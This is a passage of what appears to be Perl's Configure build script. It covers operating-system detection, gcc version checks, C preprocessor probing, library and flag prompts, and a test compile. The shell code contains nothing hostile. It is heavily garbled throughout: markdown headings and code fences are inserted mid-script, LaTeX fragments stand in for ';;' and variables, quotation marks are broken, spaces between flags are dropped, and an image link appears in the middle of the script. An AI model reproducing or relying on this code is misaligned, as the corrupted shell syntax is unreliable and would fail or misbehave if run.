;;

esac

: Detect OS2. The p\_ variable is set above in the Head.U unit.

: Note that this also -- wrongly -- detects e.g. dos-djgpp, which also uses

```
: semicolon as a patch separator
```
case "\$p\_" in

:) ;;

\*)

\$cat <<'EOI'

I have the feeling something is not exactly right, however...don't tell me...

lemme think...does HAL ring a bell?...no, of course, you're only running OS/2!

(Or you may be running DOS with DJGPP.)

#### EOI

echo exit 0 >os2

;;

## esac

```
if test -f /xenix; then
```
echo "Actually, this looks more like a XENIX system..."

echo exit 0 >xenix

d\_xenix="\$define"

#### else

echo " "

echo "It's not Xenix..."

d\_xenix="\$undef"

fi

chmod +x xenix

\$eunicefix xenix

if test -f /venix; then

echo "Actually, this looks more like a VENIX system..."

echo exit 0 >venix

#### else

echo " "

if ./xenix; then

: null

else

echo "Nor is it Venix..."

fi

#### fi

chmod +x bsd usg v7 osf1 eunice xenix venix os2

\$eunicefix bsd usg v7 osf1 eunice xenix venix os2

\$rm -f foo

: Check if we are using GNU gcc and what its version is

echo " "

echo "Checking for GNU cc in disguise and/or its version number..." >&4

\$cat >try.c <<EOM

#include <stdio.h>

int main() {

#if defined(\_\_GNUC\_\_) && !defined(\_\_INTEL\_COMPILER)

#ifdef \_\_VERSION\_\_

printf("%s\n", \_\_VERSION\_\_);

#else

printf("%s\n", "1");

#endif

#endif

return(0);

}

EOM

if \$cc -o try \$ccflags \$ldflags try.c; then

gccversion=`\$run ./try`

case "\$gccversion" in

'') echo "You are not using GNU cc." ;;

\*) echo "You are using GNU cc \$gccversion."

ccname=gcc

;;

esac

## else

```
echo " "
echo "*** WHOA THERE!!! ***" >&4
echo " Your C compiler \"$cc\" doesn't seem to be working!" >&4
case "$knowitall" in
'')
echo " You'd better start hunting for one and let me know about it." >&4
```
exit 1

```
\dddot{a}esac
fi
$rm -f try try.*
case "$gccversion" in
1^*) cpp=`./loc gcc-cpp $cpp $pth` ;;
esac
case "$gccversion" in
") gccosandvers=";;
*) gccshortvers='echo "$gccversion" | sed 's/ .*//"
 gccosandvers=`$cc -v 2>&1|grep '/specs$'|sed "s!.*/[^-/]*-[^-/]*-\([^-/]*\)/$gccshortvers/specs!\1!"`
 gccshortvers="
 case "$gccosandvers" in
 $osname) gccosandvers=" ;; # linux gccs seem to have no linux osvers, grr
 $osname$osvers) ;; # looking good
 $osname*) cat <<EOM >&4
```

```
*** WHOA THERE!!! ***
```
Your gcc has not been compiled for the exact release of your operating system (\$gccosandvers versus \$osname\$osvers).

In general it is a good idea to keep gcc synchronized with the operating system because otherwise serious problems may ensue when trying to compile software, like Perl.

 I'm trying to be optimistic here, though, and will continue. If later during the configuration and build icky compilation problems appear (headerfile conflicts being the most common manifestation), I suggest reinstalling the gcc to match your operating system release.

## EOM

;;

\*) gccosandvers='' ;; # failed to parse, better be silent

esac

;;

## esac

```
case "$ccname" in
```

```
'') ccname="$cc" ;;
```
esac

# gcc 3.\* complain about adding -Idirectories that they already know about,

# so we will take those off from locincpth.

```
case "$gccversion" in
```
# 3\*)

```
 echo "main(){}">try.c
```
for incdir in \$locincpth; do

```
warn=`$cc $ccflags -I$incdir -c try.c 2>&1 | \
```

```
 grep '^c[cp]p*[01]: warning: changing search order '`
```

```
if test "X$warn" != X; then
```

```
locincpth=`echo " $locincpth " | sed "s! $incdir ! !"`
```
fi

done

```
$rm -f try try.*
```
esac

: What should the include directory be?

echo""

\$echo \$n "Hmm... \$c"

dflt='/usr/include'

incpath="

mips\_type="

if \$test -f /bin/mips && /bin/mips; then

echo "Looks like a MIPS system..."

\$cat >usr.c <<'EOCP'

#ifdef SYSTYPE\_BSD43

/bsd43

#endif

**EOCP** 

if cc -E usr.c > usr.out && \$contains / usr.out >/dev/null 2>&1; then

dflt='/bsd43/usr/include'

incpath='/bsd43'

mips\_type='BSD 4.3'

else

```
mips_type='System V'
```
fi

\$rm -f usr.c usr.out

echo "and you're compiling with the \$mips\_type compiler and libraries."

xxx\_prompt=y

echo "exit 0" >mips

## else

echo "Doesn't look like a MIPS system."

xxx\_prompt=n

echo "exit 1" >mips

## fi

chmod +x mips

\$eunicefix mips

case "\$usrinc" in

# '') ;;

```
*) dflt="$usrinc";;
```
esac

case "\$xxx\_prompt" in

y) fn=d/

echo " "

rp='Where are the include files you want to use?'

. ./getfile

usrinc="\$ans"

;;

\*) usrinc="\$dflt"

 $\dddot{\textit{n}}$ 

esac

: see how we invoke the C preprocessor

echo""

echo "Now, how can we feed standard input to your C preprocessor..." > & 4

cat <<'EOT' >testcpp.c

#define ABC abc

#define XYZ xyz

ABC.XYZ

**EOT** 

cd..

if test ! -f cppstdin; then

if test "X\$osname" = "Xaix" -a "X\$gccversion" = X; then

# AIX cc -E doesn't show the absolute headerfile

# locations but we'll cheat by using the -M flag.

```
echo 'cat >.$$.c; rm -f .$$.u; "'$cc"' ${1+"$@"} -M -c .$$.c 2>/dev/null; test -s .$$.u &&
awk """$2 ~ /\.h$/ { print "# 0 \""$2"\"" }""".$$.u; rm -f .$$.o .$$.u; ""$cc"' -E ${1+"$@"} .$$.c; rm .$$.c'
> cppstdin
```
else

```
echo 'cat >.$$.c; "'$cc"' -E ${1+"$@"} .$$.c; rm .$$.c' >cppstdin
```
fi

#### else

echo "Keeping your \$hint cppstdin wrapper."

#### fi

chmod 755 cppstdin
wrapper=`pwd`/cppstdin

ok='false'

cd UU

```
if $test "X$cppstdin" != "X" && \
```
\$cppstdin \$cppminus <testcpp.c >testcpp.out 2>&1 && \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1

#### then

```
echo "You used to use $cppstdin $cppminus so we'll use that again."
```
case "\$cpprun" in

'') echo "But let's see if we can live without a wrapper..." ;;

# \*)

if \$cpprun \$cpplast <testcpp.c >testcpp.out 2>&1 && \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1

## then

echo "(And we'll use \$cpprun \$cpplast to preprocess directly.)" ok='true'

# else

echo "(However, \$cpprun \$cpplast does not work, let's see...)"

- fi
- ;;

esac

# else

case "\$cppstdin" in

'') ;;

\*)

echo "Good old \$cppstdin \$cppminus does not seem to be of any help..."

;;

esac

fi

if \$ok; then

: nothing

elif echo 'Maybe ""'\$cc"' -E" will work...'; \

\$cc -E <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "Yup, it does."

x\_cpp="\$cc -E"

x\_minus='';

```
elif echo 'Nope...maybe ""'$cc"' -E -" will work...'; \
```
\$cc -E - <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "Yup, it does."

x\_cpp="\$cc -E"

 $x$  minus= $'$ -';

elif echo 'Nope...maybe ""\$cc"' -P" will work...'; \

\$cc -P <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "Yipee, that works!"

x\_cpp="\$cc -P"

x\_minus='';

```
elif echo 'Nope...maybe """$cc"' -P -" will work...'; \
```
\$cc -P - <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "At long last!"

x\_cpp="\$cc -P"

 $x$  minus= $'$ -';

elif echo 'No such luck, maybe "'\$cpp'" will work...'; \

\$cpp <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "It works!"

x\_cpp="\$cpp"

x\_minus='';

elif echo 'Nixed again...maybe "'\$cpp' -" will work...'; \

\$cpp - <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "Hooray, it works! I was beginning to wonder."

x\_cpp="\$cpp"

x\_minus='-';

elif echo 'Uh-uh. Time to get fancy. Trying a wrapper...'; \

\$wrapper <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

x\_cpp="\$wrapper"

x\_minus=''

echo "Eureka!"

else

```
dflt="
```
rp="No dice. I can't find a C preprocessor. Name one:"

../myread

x\_cpp="\$ans"

x\_minus="

\$x\_cpp <testcpp.c >testcpp.out 2>&1

if \$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1 ; then

echo "OK, that will do." >&4

else

echo "Sorry, I can't get that to work. Go find one and rerun Configure." > & 4

exit 1

fi

fi

```
case "$ok" in
```
false)

```
cppstdin="$x_cpp"
```
cppminus="\$x\_minus"

cpprun="\$x\_cpp"

cpplast="\$x\_minus"

set X \$x\_cpp

shift

case "\$1" in

"\$cpp")

echo "Perhaps can we force \$cc -E using a wrapper..."

if \$wrapper <testcpp.c >testcpp.out 2>&1; \

\$contains 'abc.\*xyz' testcpp.out >/dev/null 2>&1

then

echo "Yup, we can."

cppstdin="\$wrapper"

cppminus=";

#### else

echo "Nope, we'll have to live without it..."

#### fi

 $\dddot{a}$ 

#### esac

case "\$cpprun" in

"\$wrapper")

cpprun="

cpplast="

 $\dddot{a}$ 

esac

```
\dddot{a}
```
esac

```
case "$cppstdin" in
```
"\$wrapper"|'cppstdin');;

\*) \$rm -f \$wrapper;;

esac

\$rm -f testcpp.c testcpp.out

: Set private lib path

case "\$plibpth" in

") if ./mips; then

```
plibpth="$incpath/usr/lib /usr/local/lib /usr/ccs/lib"
```
 $f_{ij}$ 

esac

case "\$libpth" in

'') dlist=";;

```
") dlist="$loclibpth $plibpth $glibpth";;
```
\*) dlist="\$libpth";;

esac

: Now check and see which directories actually exist, avoiding duplicates

libpth="

for xxx in \$dlist

 $\operatorname{\mathsf{do}}$ 

if \$test -d \$xxx; then

```
case " $libpth " in
```
\*" \$xxx "\*) ;;

\*) libpth="\$libpth \$xxx";;

esac

fi

done

## \$cat <<'EOM'

Some systems have incompatible or broken versions of libraries. Among the directories listed in the question below, please remove any you know not to be holding relevant libraries, and add any that are needed. Say "none" for none.

EOM

case "\$libpth" in

'') dflt='none';;

## \*)

set X \$libpth

shift

dflt=\${1+"\$@"}

;;

esac

rp="Directories to use for library searches?"

. ./myread

case "\$ans" in

none) libpth=' ';;

```
*) libpth="$ans";;
```
esac

: compute shared library extension

case "\$so" in

```
if xxx=`./loc libc.sl X $libpth`; $test -f "$xxx"; then
                 dflt='sl'
        else
                 dflt='so'
        fi
        ;;
*) dflt="$so";;
esac
$cat <<EOM
```
On some systems, shared libraries may be available. Answer 'none' if you want to suppress searching of shared libraries for the remainder of this configuration.

## EOM

rp='What is the file extension used for shared libraries?'

. ./myread

so="\$ans"

: Define several unixisms.

: Hints files or command line option can be used to override them.

: The convoluted testing is in case hints files set either the old

: or the new name.

case "\$\_exe" in

'')

```
") case "$exe_ext" in
```
- ")  $\qquad$  ;;
- \*)  $\_exe="sexe\_ext"$ ;;

 $\dddot{m}$ 

 $_{\mathsf{esac}}$ 

case "\$\_a" in

 $\mathbf{u}$ case "\$lib\_ext" in

")  $_{a} = 'a';$ 

\*)  $a="5lib\_ext"$ ;;

esac

 $\dddot{a}$ 

esac

case "\$\_o" in

") case "\$obj\_ext" in

- 
- \*)  $_0 = "\s{obj}\_ext";$

esac

 $\dddot{n}$ 

esac

case "\$p\_" in

") case "\$path\_sep" in

- ")  $p_{-}^{\prime}$  =':';;
- \*)  $p_='$ Spath\_sep";;

esac

exe\_ext=\$\_exe

 $\dddot{\text{h}}$ 

 $lib\_ext = $_a$ 

obj\_ext=\$\_o

path\_sep=\$p\_

rm\_try="\$rm -f try try\$\_exe a.out .out try.[cho] try.\$\_o core core.try\* try.core\*"

: Which makefile gets called first. This is used by make depend.

case "\$firstmakefile" in

```
") firstmakefile='makefile';;
```
esac

: Check for uselongdouble support

case "\$ccflags" in

```
*-DUSE_LONG_DOUBLE*|*-DUSE_MORE_BITS*) uselongdouble="$define" ;;
```
esac

case "\$uselongdouble" in

\$define|true|[yY]\*) dflt='y';;

\*) dflt='n';;

esac

cat <<EOM

Perl can be built to take advantage of long doubles which

(if available) may give more accuracy and range for floating point numbers.

If this doesn't make any sense to you, just accept the default '\$dflt'.

EOM

rp='Try to use long doubles if available?'

. ./myread

case "\$ans" in

y|Y) val="\$define" ;;

\*) val=" $\zeta$ undef" ;;

esac

set uselongdouble

eval \$setvar

```
case "$uselongdouble" in
```

```
true|[yY]*) uselongdouble="$define" ;;
```
esac

: Look for a hint-file generated 'call-back-unit'. If the

: user has specified that long doubles should be used,

: we may need to set or change some other defaults.

if \$test -f uselongdouble.cbu; then

echo "Your platform has some specific hints regarding long doubles, using them..."

. ./uselongdouble.cbu

else

case "\$uselongdouble" in

\$define)

\$cat <<EOM

(Your platform does not have any specific hints for long doubles.)

EOM

;;

esac

fi

: Looking for optional libraries

echo " "

echo "Checking for optional libraries..." >&4

case "\$libs" in

' '|'') dflt='';;

```
*) dflt="$libs";;
```
esac

```
case "$libswanted" in
```

```
'') libswanted='c_s';;
```
esac

case "\$usesocks" in

"\$define") libswanted="\$libswanted socks5 socks5\_sh" ;;

esac

libsfound=''

libsfiles=''

libsdirs=''

libspath="

for thisdir in \$libpth \$xlibpth; do

test -d \$thisdir && libspath="\$libspath \$thisdir"

done

for thislib in \$libswanted; do

for thisdir in \$libspath; do

 $xxx="$ 

if \$test ! -f "\$xxx" -a "X\$ignore\_versioned\_solibs" = "X"; then

xxx=`ls \$thisdir/lib\$thislib.\$so.[0-9] 2>/dev/null|sed -n '\$p'`

\$test -f "\$xxx" && eval \$libscheck

\$test -f "\$xxx" && libstyle=shared

fi

if test ! -f "\$xxx"; then

xxx=\$thisdir/lib\$thislib.\$so

\$test -f "\$xxx" && eval \$libscheck

\$test -f "\$xxx" && libstyle=shared

fi

if test ! -f "\$xxx"; then

xxx=\$thisdir/lib\$thislib\$\_a

\$test -f "\$xxx" && eval \$libscheck

\$test -f "\$xxx" && libstyle=static

fi

if test ! -f "\$xxx"; then

xxx=\$thisdir/\$thislib\$\_a

\$test -f "\$xxx" && eval \$libscheck

\$test -f "\$xxx" && libstyle=static

#### fi

if test ! -f "\$xxx"; then

xxx=\$thisdir/lib\${thislib}\_s\$\_a

\$test -f "\$xxx" && eval \$libscheck

\$test -f "\$xxx" && libstyle=static

\$test -f "\$xxx" && thislib=\${thislib}\_s

#### fi

if test ! -f "\$xxx"; then

xxx=\$thisdir/Slib\$thislib\$\_a

\$test -f "\$xxx" && eval \$libscheck

\$test -f "\$xxx" && libstyle=static

#### fi

#### if \$test -f "\$xxx"; then

case "\$libstyle" in

shared) echo "Found -l\$thislib (shared)." ;;

static) echo "Found -l\$thislib." ;;

\*) echo "Found -l\$thislib (\$libstyle)." ;;

esac

case " \$dflt " in

\*"-l\$thislib "\*);;

\*) dflt="\$dflt -l\$thislib"

libsfound="\$libsfound \$xxx"

yyy=`basename \$xxx`

libsfiles="\$libsfiles \$yyy"

```
yyy=`echo $xxx|$sed -e "s%/$yyy\\$%%"`
            case " $libsdirs " in
            *" $yyy "*) ;;
            *) libsdirs="$libsdirs $yyy" ;;
            esac
                    \dddot{\text{h}}esac
                  break
           fidone
         if $test ! -f "$xxx"; then
           echo "No -l$thislib."
         \operatorname{\sf fi}set X $dflt
dflt="$*"
case "$libs" in
") dflt="$dflt";;
*) dflt="$libs";;
case "$dflt" in
```
''|") dflt='none';;

esac

esac

done

shift

#### \$cat <<EOM

In order to compile \$package on your machine, a number of libraries are usually needed. Include any other special libraries here as well. Say "none" for none. The default list is almost always right.

EOM

echo " "

rp="What libraries to use?"

. ./myread

case "\$ans" in

none) libs=' ';;

\*) libs="\$ans";;

esac

: determine optimization, if desired, or use for debug flag also

case "\$optimize" in

' '|\$undef) dflt='none';;

'') dflt='-O';;

```
*) dflt="$optimize";;
```
esac

\$cat <<EOH

By default, \$package compiles with the -O flag to use the optimizer.

Alternately, you might want to use the symbolic debugger, which uses

the -g flag (on traditional Unix systems). Either flag can be

specified here. To use neither flag, specify the word "none".

## EOH

rp="What optimizer/debugger flag should be used?"

. ./myread

optimize="\$ans"

case "\$optimize" in

'none') optimize=" ";;

esac

: Check what DEBUGGING is required from the command line

: -DEBUGGING or -DDEBUGGING or

: -DEBUGGING=both  $= -g + -DDEBUGGING$ 

: -DEBUGGING=-g or -Doptimize=-g = -g

: -DEBUGGING=none or -UDEBUGGING =

: -DEBUGGING=old or -DEBUGGING=default = ? \$optimize

case "\$EBUGGING" in

'') ;;

\*) DEBUGGING=\$EBUGGING ;;

esac

case "\$DEBUGGING" in

-g|both|\$define)

case "\$optimize" in

 $\ensuremath{^*}\xspace\text{-g}\ensuremath{^*}\xspace)$  ;;

\*) optimize="\$optimize -g" ;;

esac ;;

```
none | $undef)
```

```
case "$optimize" in
```
\*-g\*) set `echo "X \$optimize " | sed 's/-g / / "

shift

optimize="\$\*"

 $\dddot{a}$ 

esac ;;

esac

dflt="

```
case "$DEBUGGING" in
```

```
both | $define) dflt='-DDEBUGGING'
```
esac

: argument order is deliberate, as the flag will start with - which set could

: think is an option

checkccflag='check=\$1; flag=\$2; callback=\$3;

echo"";

echo "Checking if your compiler accepts \$flag" 2>&1;

echo "int main(void) { return 0; }" > gcctest.c;

if \$cc-O2 \$flag-o gcctest gcctest.c 2>gcctest.out && ./gcctest; then

```
echo "Yes, it does." 2>&1;
```
if \$test -s gcctest.out ; then

```
 echo "But your platform does not like it:";
```
cat gcctest.out;

## else

```
case "$ccflags" in
```
\*\$check\*)

echo "Leaving current flags \$ccflags alone." 2>&1

;;

```
*) dflt="$dflt $flag";
```
eval \$callback

;;

esac

fi

else

```
 echo "Nope, it does not, but that is ok." 2>&1;
```
# fi

'

: We will not override a previous value, but we might want to

```
: augment a hint file
```
# case "\$hint" in

```
default|recommended)
```
case "\$gccversion" in

1\*) dflt="\$dflt -fpcc-struct-return" ;;

```
esac
```

```
case "$optimize:$DEBUGGING" in
```

```
*-g*:old) dflt="$dflt -DDEBUGGING";;
```

```
case "$gccversion" in
```
2\*) if \$test -d /etc/conf/kconfig.d &&

```
$contains _POSIX_VERSION $usrinc/sys/unistd.h >/dev/null 2>&1
```
then

# Interactive Systems (ISC) POSIX mode.

dflt="\$dflt -posix"

fi

;;

esac

case "\$gccversion" in

 $1^*$ ) ;;

 $2.[0-8]$ <sup>\*</sup>);;

```
?*) set strict-aliasing -fno-strict-aliasing
```
eval \$checkccflag

;;

esac

# For gcc, adding -pipe speeds up compilations for some, but apparently

# some assemblers can't read from stdin. (It also slows down compilations

# in other cases, but those are apparently rarer these days.) AD 5/2004.

case "\$gccversion" in

?\*) set pipe -pipe

eval \$checkccflag

;;

# on x86\_64 (at least) we require an extra library (libssp) in the # link command line. This library is not named, so I infer that it is # an implementation detail that may change. Hence the safest approach # is to add the flag to the flags passed to the compiler at link time, # as that way the compiler can do the right implementation dependant # thing. (NWC)

case "\$gccversion" in

?\*) set stack-protector -fstack-protector

eval \$checkccflag

;;

esac

;;

esac

case "\$mips\_type" in

\*BSD\*|'') inclwanted="\$locincpth \$usrinc";;

\*) inclwanted="\$locincpth \$inclwanted \$usrinc/bsd";;

esac

for thisincl in \$inclwanted; do

if \$test -d \$thisincl; then

if \$test x\$thisincl != x\$usrinc; then

case "\$dflt" in

\*" -I\$thisincl "\*);; \*) dflt="\$dflt -l\$thisincl ";; esac fi fi done

inctest='if \$contains \$2 \$usrinc/\$1 >/dev/null 2>&1; then

xxx=true;

elif \$contains \$2 \$usrinc/sys/\$1 >/dev/null 2>&1; then

xxx=true;

else

xxx=false;

# fi;

if \$xxx; then

case "\$dflt" in

\*\$2\*);;

```
*) dflt="$dflt -D$2";;
```
esac;

fi'

set signal.h LANGUAGE\_C; eval \$inctest

case "\$usesocks" in

\$define)

```
ccflags="$ccflags -DSOCKS"
```
;;

esac

case "\$hint" in default | recommended) dflt="\$ccflags \$dflt" ;; \*) dflt="\$ccflags";; esac

case "\$dflt" in

''|' ') dflt=none;;

esac

\$cat <<EOH

Your C compiler may want other flags. For this question you should include -I/whatever and -DWHATEVER flags and any other flags used by the C compiler, but you should NOT include libraries or ld flags like -lwhatever. If you want \$package to honor its debug switch, you should include -DDEBUGGING here. Your C compiler might also need additional flags, such as -D\_POSIX\_SOURCE.

To use no flags, specify the word "none".

EOH

set X \$dflt

```
shift
dflt=${1+}"$@"}rp="Any additional cc flags?"
../myread
case "$ans" in
none) ccflags=";;
*) ccflags="$ans";;
esac
: the following weeds options from ccflags that are of no interest to cpp
```
case "\$cppflags" in

esac

esac

");;

esac

");;

 $^*)$ 

") cppflags="\$ccflags" ;;

case "\$gccversion" in

case "\$mips\_type" in

case "\$cppflags" in

echo""

\*) cppflags="\$cppflags \$ccflags" ;;

1\*) cppflags="\$cppflags -D\_GNUC\_"

\*BSD\*) cppflags="\$cppflags -DSYSTYPE\_BSD43";;

echo "Let me guess what the preprocessor flags are..." > & 4

set X \$cppflags

shift

cppflags="

\$cat >cpp.c <<'EOM'

#define BLURFL foo

#### **BLURFL xx LFRULB**

#### **EOM**

previous="

for flag in  $\zeta^*$ 

## do

case "\$flag" in

 $-*)$  ftry="\$flag";;

\*) ftry="\$previous \$flag";;

#### esac

if \$cppstdin -DLFRULB=bar \$cppflags \$ftry \$cppminus <cpp.c \

>cpp1.out 2>/dev/null && \

\$cpprun -DLFRULB=bar \$cppflags \$ftry \$cpplast <cpp.c \

>cpp2.out 2>/dev/null && \

\$contains 'foo.\*xx.\*bar' cpp1.out >/dev/null 2>&1 && \

\$contains 'foo.\*xx.\*bar' cpp2.out >/dev/null 2>&1

then

cppflags="\$cppflags \$ftry"

previous="

```
else
                previous="$flag"
        fi
done
set X $cppflags
shift
cppflags=${1+}"$@"}case "$cppflags" in
*-*) echo "They appear to be: $cppflags";;
esac
$rm-f cpp.c cpp?.out
\dddot{a}
```

```
: flags used in final linking phase
```

```
case "$Idflags" in
```

```
") if ./venix; then
```

```
dflt='-i -z'
```
else

 $df$ <sup> $t$  $=$ </sup> $''$ 

fi

```
case "$ccflags" in
```

```
*-posix*) dflt="$dflt -posix" ;;
```
esac

 $\dddot{a}$ 

```
*) dflt="$ldflags";;
```
# See note above about -fstack-protector

```
case "$ccflags" in
```

```
*-fstack-protector*)
```

```
case "$dflt" in
*-fstack-protector*) ;; # Don't add it again
*) dflt="$dflt -fstack-protector" ;; 
esac
;;
```
esac

: Try to guess additional flags to pick up local libraries.

for thislibdir in \$libpth; do

```
case " $loclibpth " in
*" $thislibdir "*)
        case "$dflt " in
        *"-L$thislibdir "*) ;;
        *) dflt="$dflt -L$thislibdir" ;;
        esac
        ;;
esac
```
case "\$dflt" in

done

'') dflt='none' ;;

esac

\$cat <<EOH

Your C linker may need flags. For this question you should include -L/whatever and any other flags used by the C linker, but you should NOT include libraries like -lwhatever.

Make sure you include the appropriate -L/path flags if your C linker does not normally search all of the directories you specified above, namely

\$libpth

To use no flags, specify the word "none".

EOH

rp="Any additional ld flags (NOT including libraries)?"

. ./myread

case "\$ans" in

none) ldflags='';;

\*) ldflags="\$ans";;

esac

rmlist="\$rmlist pdp11"

: coherency check

echo " "

echo "Checking your choice of C compiler and flags for coherency..." >&4

\$cat > try.c <<'EOF'

#include <stdio.h>

int main() { printf("Ok\n"); return(0); }

EOF

set X \$cc -o try \$optimize \$ccflags \$Idflags try.c \$libs

shift

\$cat >try.msg <<'EOM'

I've tried to compile and run the following simple program:

EOM

\$cat try.c >> try.msg

\$cat >> try.msg <<EOM

I used the command:

\$\*

\$run ./try

and I got the following output:

EOM

dflt=y

if \$sh -c "\$cc -o try \$optimize \$ccflags \$ldflags try.c \$libs" >>try.msg 2>&1; then

```
if $sh -c "$run ./try " >>try.msg 2>&1; then
       xxx=`$run ./try`
       case "$xxx" in
        "Ok") dflt=n ;;
        *) echo 'The program compiled OK, but produced no output.' >> try.msg
                case " $libs " in
                *" -lsfio "*)
                       cat >> try.msg <<'EOQS'
```
If \$libs contains -lsfio, and sfio is mis-configured, then it

sometimes (apparently) runs and exits with a 0 status, but with no

output! It may have to do with sfio's use of \_exit vs. exit.

EOQS



else

echo "The program compiled OK, but exited with status \$?." >>try.msg rp="You have a problem. Shall I abort Configure" dflt=y

# else

```
echo "I can't compile the test program." >>try.msg
```
rp="You have a BIG problem. Shall I abort Configure"

dflt=y

## fi

```
case "$dflt" in
```
y)

```
$cat try.msg >&4
```
case "\$knowitall" in

")

 $\dddot{a}$ 

```
echo "(The supplied flags or libraries might be incorrect.)"
                 \dddot{a}*) dflt=n;;
        esac
        echo""
        ../myread
        case "$ans" in
        n^*|N^*) ;;
                 echo "Ok. Stopping Configure." > & 4
        ^*)exit 1
                 \dddot{a}esac
n) echo "OK, that should do.";;
```
\$rm\_try gcctest gcctest.out

: define a shorthand compile call

compile='

mc\_file=\$1;

shift;

case "\$usedevel" in \$define|true|[yY]\*) if \$test ! -f "\${mc\_file}.c"; then

echo "Internal Configure script bug - compiler test file \${mc\_file}.c is missing. Please report this to perlbug@perl.org" >&4;

exit 1;

fi;

esac;

\$cc -o \${mc\_file} \$optimize \$ccflags \$ldflags \$\* \${mc\_file}.c \$libs > /dev/null 2>&1;'

: define a shorthand compile call for compilations that should be ok.

compile\_ok='

mc\_file=\$1;

shift;

\$cc -o \${mc\_file} \$optimize \$ccflags \$ldflags \$\* \${mc\_file}.c \$libs;'

: determine filename position in cpp output

echo " "

echo "Computing filename position in cpp output for #include directives..." >&4

case "\$osname" in

vos) testaccess=-e ;;

\*) testaccess=-r ;;

echo '#include <stdio.h>' > foo.c

\$cat >fieldn <<EOF

**\$startsh** 

\$cppstdin \$cppflags \$cppminus <foo.c 2>/dev/null | \

\$grep '^[  $]$ \*#.\*stdio\.h' | \

while read cline; do

 $pos=1$ 

set \\$cline

while \$test \\$# -gt 0; do

```
if $test $testaccess \`echo \$1 | $tr -d '"'\`; then
```
echo "\\$pos"

exit 0

fi

shift

```
pos=\'expr \$pos + 1\'
```
done

done

EOF

chmod +x fieldn

fieldn=`./fieldn`

\$rm -f foo.c fieldn

case \$fieldn in

") pos='???';;

1) pos=first;;

2) pos=second;;

3) pos=third;;

```
*) pos="${fieldn}th";;
```
esac

echo "Your cpp writes the filename in the \$pos field of the line."

case "\$osname" in

vos) cppfilter="tr '\\\\>' '/' |" ;; # path component separator is >

os2) cppfilter="sed -e 's|\\\\\\\\|/|g' |" ;; # path component separator is \

\*) cppfilter=";;

esac

: locate header file

\$cat >findhdr <<EOF

**\$startsh** 

wanted=\\$1

name="

for usrincdir in \$usrinc

do

if test -f \\$usrincdir/\\$wanted; then

echo "\\$usrincdir/\\$wanted"

exit 0

fi

done

awkprg='{ print \\$\$fieldn }'

```
echo "#include <\$wanted>" > foo\$\$.c
```

```
$cppstdin $cppminus $cppflags < foo\$\$.c 2>/dev/null | \
```
\$cppfilter \$grep "^[ ]\*#.\*\\$wanted" | \

while read cline; do

```
name=\`echo \$cline | $awk "\$awkprg" | $tr -d '"'\`
case "\$name" in
*[/\\\\]\$wanted) echo "\$name"; exit 1;;
*[\\\\/]\$wanted) echo "\$name"; exit 1;;
*) exit 2;;
esac;
```
done;

#### #

# status = 0: grep returned 0 lines, case statement not executed

# status = 1: headerfile found

# status = 2: while loop executed, no headerfile found

## #

status=\\$?

```
$rm -f foo\$\$.c;
```
if test \\$status -eq 1; then

exit 0;

#### fi

exit 1

EOF

chmod +x findhdr

: define an alternate in-header-list? function

```
inhdr='echo " "; td=$define; tu=$undef; yyy=$@;
cont=true; xxf="echo \"<\$1> found.\" >&4";
case $# in 2) xxnf="echo \"<\$1> NOT found.\" >&4";;
*) xxnf="echo \"<\$1> NOT found, ...\" >&4";;
esac;
case $# in 4) instead=instead;; *) instead="at last";; esac;
while $test "$cont"; do
       xxx=`./findhdr $1`
        var=$2; eval "was=\$$2";
        if $test "$xxx" && $test -r "$xxx";
        then eval $xxf;
        eval "case \"\$$var\" in $undef) . ./whoa; esac"; eval "$var=\$td";
                cont="";
        else eval $xxnf;
        eval "case \"\$$var\" in $define) . ./whoa; esac"; eval "$var=\$tu"; fi;
        set $yyy; shift; shift; yyy=$@;
        case $# in 0) cont="";;
        2) xxf="echo \"but I found <\$1> $instead.\" >&4";
                xxnf="echo \"and I did not find <\$1> either.\" >&4";;
        *) xxf="echo \"but I found <\$1\> instead.\" >&4";
                xxnf="echo \"there is no <\$1>, ...\" >&4";;
```
esac;

done;

while \$test "\$yyy";

```
do set $yyy; var=$2; eval "was=\$$2";
```
```
eval "case \"\$$var\" in $define) . ./whoa; esac"; eval "$var=\$tu";
```

```
set $yyy; shift; shift; yyy=$@;
```
done'

: see if stdlib is available

set stdlib.h i\_stdlib

eval \$inhdr

: check for lengths of integral types

echo " "

```
case "$intsize" in
```
'')

echo "Checking to see how big your integers are..." >&4

\$cat >try.c <<EOCP

#include <stdio.h>

